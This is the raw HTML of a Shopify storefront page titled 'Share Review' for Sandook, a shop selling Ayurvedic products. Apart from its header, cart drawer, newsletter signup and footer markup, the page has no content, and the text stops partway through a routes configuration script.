          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>
<a href="/"
            class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 73.83333333333333%"
            
          ><img src="//www.sandooksutras.com/cdn/shop/files/Sandook-Logo-2000.png?v=1753802466&amp;width=500" alt="Sandook" srcset="//www.sandooksutras.com/cdn/shop/files/Sandook-Logo-2000.png?v=1753802466&amp;width=50 50w, //www.sandooksutras.com/cdn/shop/files/Sandook-Logo-2000.png?v=1753802466&amp;width=100 100w, //www.sandooksutras.com/cdn/shop/files/Sandook-Logo-2000.png?v=1753802466&amp;width=150 150w, //www.sandooksutras.com/cdn/shop/files/Sandook-Logo-2000.png?v=1753802466&amp;width=200 200w, //www.sandooksutras.com/cdn/shop/files/Sandook-Logo-2000.png?v=1753802466&amp;width=250 250w, //www.sandooksutras.com/cdn/shop/files/Sandook-Logo-2000.png?v=1753802466&amp;width=300 300w, //www.sandooksutras.com/cdn/shop/files/Sandook-Logo-2000.png?v=1753802466&amp;width=400 400w, //www.sandooksutras.com/cdn/shop/files/Sandook-Logo-2000.png?v=1753802466&amp;width=500 500w" width="140" height="103.36666666666666" class="header__heading-logo header__heading-logo--main">
<img src="//www.sandooksutras.com/cdn/shop/files/output-onlinepngtools_1.png?v=1753876451&amp;width=500" alt="Sandook" srcset="//www.sandooksutras.com/cdn/shop/files/output-onlinepngtools_1.png?v=1753876451&amp;width=50 50w, //www.sandooksutras.com/cdn/shop/files/output-onlinepngtools_1.png?v=1753876451&amp;width=100 100w, //www.sandooksutras.com/cdn/shop/files/output-onlinepngtools_1.png?v=1753876451&amp;width=150 150w, //www.sandooksutras.com/cdn/shop/files/output-onlinepngtools_1.png?v=1753876451&amp;width=200 200w, //www.sandooksutras.com/cdn/shop/files/output-onlinepngtools_1.png?v=1753876451&amp;width=250 250w, //www.sandooksutras.com/cdn/shop/files/output-onlinepngtools_1.png?v=1753876451&amp;width=300 300w, //www.sandooksutras.com/cdn/shop/files/output-onlinepngtools_1.png?v=1753876451&amp;width=400 400w, //www.sandooksutras.com/cdn/shop/files/output-onlinepngtools_1.png?v=1753876451&amp;width=500 500w" width="140" height="103.36666666666666" class="header__heading-logo header__heading-logo--secondary">
</a><div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/account/login" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Log in</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
    <svg class="icon icon-cart" aria-hidden="true" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 35.53 44.83" style='transform: scale(0.9);'>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M12.36,10.93l29.38-.08q.72,16.41,1.45,32.8H10.66Z" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.39,10.85V9.52a7.7,7.7,0,1,1,15.39,0v1.33" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.12,15.46a7.7,7.7,0,0,0,15.08,0" transform="translate(-9.16 -0.32)"/>
    </svg>
<span class="visually-hidden">Cart</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Sandook",
    
      "logo": "https:\/\/www.sandooksutras.com\/cdn\/shop\/files\/Sandook-Logo-2000.png?v=1753802466\u0026width=500",
    
    "sameAs": [
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/www.sandooksutras.com\/pages\/share-review"
  }
</script>
</div>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section">

<style>
  .drawer {
    visibility: hidden;
  }
  
  
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-normal cart-drawer--mobile-width-full" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Your cart"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Your cart is empty</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Close"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/collections/all" class="button">
                  Continue shopping
                </a>
              
<p class="cart__login-title h3">Have an account?</p>
                <p class="cart__login-paragraph">
                  <a href="/account/login" class="link underlined-link">Log in</a> to check out faster.
                </p></div>
          </div></div><div class="drawer__header" style='--alignment:flex-start'>
        <h2 class="drawer__heading">
          
          Cart • 0 items
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Close"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
          
              
              <div class='cart-timer color-inverse' style="--font-size:1.4rem;--margin-top: 0.0rem;--margin-bottom: 1.5rem;" >
                <strong>Cart reserved for 
                <countdown-timer data-duration="300"></countdown-timer>
              </strong>
              </div>
            
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                style="--image-size: 20%;--title-size:1.5rem;--margin-top: 2.1rem;--margin-bottom: 2.1rem;" 
                
              >
                <form
                  action="/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Loading...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
        
          
        
          
        
          
              
                
                
                  

<div 
  class='cart-drawer-upsells-container upsells-container--stacked-columns'
  style="
    --item-count: 2;
    --image-size: 5rem;
    --image-size-number: 5;
    --image-border-radius: 0.2rem;
    --title-font-size: 1.4rem;
    --desc-font-size: 1.05rem;
    --price-font-size: 1.4rem;
    --border-radius: 1.0rem;
    --regular-border-color: #969696;
    --selected-border-color: #dd1d1d;
    --border-width: 0.1rem;
    --regular-bg-color: #f2f2f2;
    --selected-bg-color: #f2f2f2;
    --margin-top: 1.5rem;
    --margin-bottom: 1.5rem;
  "
  id='UpsellsBlock--product_upsells_MfMY9m'
  data-count="2"
  
>
  
  
  
    
    
      
        
    
      
        
    
    
  
</div>


                
              
            
        
      </div>
      <div class="drawer__footer">
        
          
        
          
        
          
              <div class="cart-drawer__footer" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <div class="cart-drawer__totals" role="status" style='--spacing:1.0rem;'>
                  
                    
                    
                  
                  
                    
                    <p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-text' style='--text-size:2.0rem;'>
                      <span><strong>Subtotal</strong></span><span><strong><span class='cart-drawer__totals__row__money'>₹ 0.00</span></strong></span>
                    </p>
                  
                </div>
                  
                  <p class='cart-drawer__total-savings spaced text-color-accent-1'>
                    
                  </p>
                
              </div>
            
        
          
              <style>
                
                #CartDrawer-Checkout {
                  --icon-scale: 1.2em;
                  --icon-spacing: 10px;
                }
                
                
              </style>
              <div class="cart__ctas" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Update
                  </button>
                </noscript>
                <div class='tnc-checkbox-warning tnc-checkbox-warning--above-button hidden' style='margin-bottom: 0.6em;'></div>
                <button
                  type="submit"
                  id="CartDrawer-Checkout"
                  class="cart__checkout-button button"
                  name="checkout"
                  form="CartDrawer-Form"
                  
                    disabled
                  
                >
                  <span class='button__label'>
                    Check out
                    
                  </span>
                </button>
                <div class="shiprocket-headless" data-type="mini-cart"></div><div class='tnc-checkbox-warning tnc-checkbox-warning--under-button hidden' style='margin-top: 0.6em;'></div>
              </div>
        
          <div class='payment-badges-block' style="--margin-top: 1.2rem;--margin-bottom: 1.2rem;" >
                <ul class="payment-badges" role="list">
                  
                  

                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li></ul>
              </div>
        
          
              

        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

</div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--19870192205995__main" class="shopify-section section"><style data-shopify>.section-template--19870192205995__main-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--19870192205995__main-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }</style><div class="page-width page-width--narrow section-template--19870192205995__main-padding">
  <h1 class="main-page-title page-title h0">
    Share Review
  </h1>
  <div class="rte">
    
  </div>
</div>


</section><section id="shopify-section-template--19870192205995__newsletter" class="shopify-section section"><style data-shopify>.section-template--19870192205995__newsletter-padding {
    padding-top: 51px;
    padding-bottom: 39px;
  }

  @media screen and (min-width: 750px) {
    .section-template--19870192205995__newsletter-padding {
      padding-top: 68px;
      padding-bottom: 52px;
    }
  }

  .color-scheme-template--19870192205995__newsletter.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #FFFFFF;
    
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
  }
  
</style><div class="newsletter center  content-for-grouping animate-section animate--hidden always-display">
  
  <div class="newsletter__wrapper color-scheme-template--19870192205995__newsletter color-background-2 gradient content-container isolate content-container--full-width section-template--19870192205995__newsletter-padding"><h2 class="h1 title-with-highlight animate-item animate-item--child"  style="--hightlight-color:#6D388B;--index:1;">
            Subscribe to our emails
          </h2><div class="newsletter__subheading rte animate-item animate-item--child"  style="--index:2;"><p>Join our email list for exclusive offers and the latest news. </p></div><div class='animate-item animate-item--child'  style="--index:3;">
            <form method="post" action="/contact#contact_form" id="contact_form" accept-charset="UTF-8" class="newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" />
              <input type="hidden" name="contact[tags]" value="newsletter">
              <div class="newsletter-form__field-wrapper">
                <div class="field">
                  <input
                    id="NewsletterForm--template--19870192205995__newsletter"
                    type="email"
                    name="contact[email]"
                    class="field__input"
                    value=""
                    aria-required="true"
                    autocorrect="off"
                    autocapitalize="off"
                    autocomplete="email"
                    
                    placeholder="Email"
                    required
                  >
                  <label class="field__label" for="NewsletterForm--template--19870192205995__newsletter">
                    Email
                  </label>
                  
                </div>
                
                  <button
                    type="submit"
                    class="button newsletter__solid-btn button--full-width"
                    name="commit"
                    id="Subscribe"
                    aria-label="Subscribe"
                  >
                    Sign up
                  </button>
                
</div></form>
          </div></div>
</div>


</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--19870194434219__section_divider_RnMxiT" class="shopify-section shopify-section-group-footer-group"><style data-shopify>
  .section-divider-sections--19870194434219__section_divider_RnMxiT {
    transform: scaleX(1) scaleY(1);
  }
  .section-sections--19870194434219__section_divider_RnMxiT-top-padding {
    height: 0px;
  }
  .section-sections--19870194434219__section_divider_RnMxiT-bottom-padding {
    height: 0px;
  }
  @media screen and (min-width: 750px) {
    .section-sections--19870194434219__section_divider_RnMxiT-top-padding {
      height: 0px;
    }
    .section-sections--19870194434219__section_divider_RnMxiT-bottom-padding {
      height: 0px;
    }
  }

  .shape-color-sections--19870194434219__section_divider_RnMxiT.color-custom {
    --color-background: 221, 29, 29;
  }
  .bg-color-sections--19870194434219__section_divider_RnMxiT.color-custom {
    --color-background: 255, 255, 255;
  }
</style>

<div class="section-sections--19870194434219__section_divider_RnMxiT-top-padding color-background-1 bg-color-sections--19870194434219__section_divider_RnMxiT always-display">
  &nbsp
</div>
<div class="section-divider section-divider-sections--19870194434219__section_divider_RnMxiT color-background-1 bg-color-sections--19870194434219__section_divider_RnMxiT always-display">
  <div class="section-divider__svg color-accent-1 shape-color-sections--19870194434219__section_divider_RnMxiT">
    
        <svg
          class="waves-animated-1"
          xmlns="http://www.w3.org/2000/svg"
          xmlns:xlink="http://www.w3.org/1999/xlink"
          viewBox="0 24 150 28"
          preserveAspectRatio="none"
        >
          <defs>
            <path id="gentle-wave"
            d="M-160 44c30 0
              58-18 88-18s
              58 18 88 18
              58-18 88-18
              58 18 88 18
              v44h-352z" />
          </defs>
          <g class="parallax1">
            <use xlink:href="#gentle-wave" x="50" y="3" fill="currentColor"/>
          </g>
          <g class="parallax2">
            <use xlink:href="#gentle-wave" x="50" y="0" fill="currentColor"/>
          </g>
          <g class="parallax3">
            <use xlink:href="#gentle-wave" x="50" y="9" fill="currentColor"/>
          </g>
          <g class="parallax4">
            <use xlink:href="#gentle-wave" x="50" y="6" fill="currentColor"/>
          </g>
        </svg>
    
  </div>
</div>
<div class="section-sections--19870194434219__section_divider_RnMxiT-bottom-padding color-accent-1 shape-color-sections--19870194434219__section_divider_RnMxiT always-display">
  &nbsp
</div>


</div><div id="shopify-section-sections--19870194434219__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--19870194434219__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--19870194434219__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }

  .color-scheme-sections--19870194434219__footer.color-custom {
    --color-background: 18, 18, 18;
    --gradient-background: #121212;
    
    --color-foreground: 255, 255, 255;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }
  
</style><footer class="footer color-scheme-sections--19870194434219__footer color-accent-1 gradient section-sections--19870194434219__footer-padding animate-section animate--hidden" data-animations='' data-type=''><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 0;" 
              ><div class="footer-block__details-content footer-block-image "><div
                          class="footer-block__image-wrapper global-media-settings"
                          style="max-width: min(100%, 105px);"
                        >
                          
                            <img
                              srcset="//www.sandooksutras.com/cdn/shop/files/Sandook_Logo-TM-white.webp?v=1742981366&width=105, //www.sandooksutras.com/cdn/shop/files/Sandook_Logo-TM-white.webp?v=1742981366&width=210 2x"
                              src="//www.sandooksutras.com/cdn/shop/files/Sandook_Logo-TM-white.webp?v=1742981366&width=760"
                              alt=""
                              loading="lazy"
                              width="500"
                              height="386"
                            >
                          
                        </div></div></div><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 1;" 
              ><h2 class="footer-block__heading">Our mission</h2><div class="footer-block__details-content rte">
                      <p>To provide all-natural products backed by the ancient knowledge of Ayurveda<br/><br/><a href="/pages/story-of-sandook" title="Story Of Sandook"><em>Read Our Story</em></a></p>
                    </div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 2;" 
              ><h2 class="footer-block__heading">Quick links</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="https://www.shiprocket.in/shipment-tracking/"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Track My Order
                            </a>
                          </li><li>
                            <a
                              href="https://sandooksutras.com/account/login"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Login
                            </a>
                          </li><li>
                            <a
                              href="/pages/contact"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Contact Us
                            </a>
                          </li><li>
                            <a
                              href="/policies/refund-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Refund policy
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 3;" 
              ><h2 class="footer-block__heading">Subscribe to our emails</h2>
                    <div>
                      <div class="footer-block__details-content footer-block__details-content-mb rte">
                        <p>Join our email list for exclusive offers and the latest news.</p>
                      </div><form method="post" action="/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="footer__newsletter newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">
                        <div class="newsletter-form__field-wrapper">
                          <div class="field">
                            <input
                              id="NewsletterForm--sections--19870194434219__footer"
                              type="email"
                              name="contact[email]"
                              class="field__input"
                              value=""
                              aria-required="true"
                              autocorrect="off"
                              autocapitalize="off"
                              autocomplete="email"
                              
                              placeholder="Email"
                              required
                            >
                            <label class="field__label" for="NewsletterForm--sections--19870194434219__footer">
                              Email
                            </label>
                            
                          </div></div>
                        
                          <button
                            type="submit"
                            class="button newsletter__solid-btn button--full-width"
                            name="commit"
                            id="Subscribe"
                            aria-label="Subscribe"
                          >
                            Sign up
                          </button>
                        
</form></div></div></div><div class="footer-block--newsletter"></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 4;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Payment methods</span>
            <ul class="list list-payment" role="list">
              
              
</ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, <a href="/" title="">Sandook</a></small>
        
          <small class="copyright__content">Powered by <a href="https://www.windborne.solutions/" target="_blank" title="https://www.windborne.solutions/">Windborne Solutions</a></small>
        
</div>
    </div>
  </div>
</footer>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      window.shopUrl = 'https://www.sandooksutras.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`
      }

      window.variantStrings = {
        addToCart: `Add to cart`,
        soldOut: `Buy Now`,
        unavailable: `Buy Now`,
        unavailable_with_option: `[value] - Unavailable`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
